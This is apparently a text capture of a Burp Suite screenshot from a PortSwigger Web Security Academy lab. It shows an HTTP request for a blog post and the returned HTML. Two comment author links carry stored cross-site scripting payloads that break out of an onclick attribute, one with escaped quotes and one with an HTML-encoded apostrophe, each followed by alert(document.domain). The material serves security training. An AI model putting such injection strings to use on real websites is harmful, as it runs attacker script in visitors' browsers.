 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to GoodLeap, LLC [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Logger++ Settings
1 × +
Send Cancel < > Target: https://0ad3008203a3585681c05c3e00ba004e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /post?postId=2 HTTP/2
2 Host: 0ad3008203a3585681c05c3e00ba004e.web-security-academy.net
3 Cookie: session=IGNo9md14BZMUNyY10Uiw6Hu33rmbgsT
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://0ad3008203a3585681c05c3e00ba004e.web-security-academy.net/post/comment
/confirmation?postId=2
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
103 <p>
</p>
104 </section>
105 <section class="comment">
106 <p>
107 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="
https://www.ghfuc0i.com" onclick="var
tracker={track(){}};tracker.track('https://www.ghfuc0i.com');">
ghfuc0i
1
</a>
| 05 July 2023
108 </p>
109 <p>
ghfuc0i
</p>
110 <p>
</p>
111 </section>
112 <section class="comment">
113 <p>
114 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="
https://www.mj5xli6.com\\\');alert(document.domain);//" onclick="
var
tracker={track(){}};tracker.track('https://www.mj5xli6.com\\\');a
lert(document.domain);//');">
2
mj5xli6
</a>
| 05 July 2023
115 </p>
116 <p>
mj5xli6
</p>
117 <p>
</p>
118 </section>
119 <section class="comment">
120 <p>
121 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="
https://www.ft80pwr.com&#39;);alert(document.domain);//" onclick=
"var
tracker={track(){}};tracker.track('https://www.ft80pwr.com&#39;);
alert(document.domain);//');">
3
ft80pwr
</a>
| 05 July 2023
122 </p>
123 <p>
ft80pwr
</p>
124 <p>
</p>
125 </section>
126 <br>
? ft80pwr 4 matches
Inspector
Done
10,580 bytes | 135 millis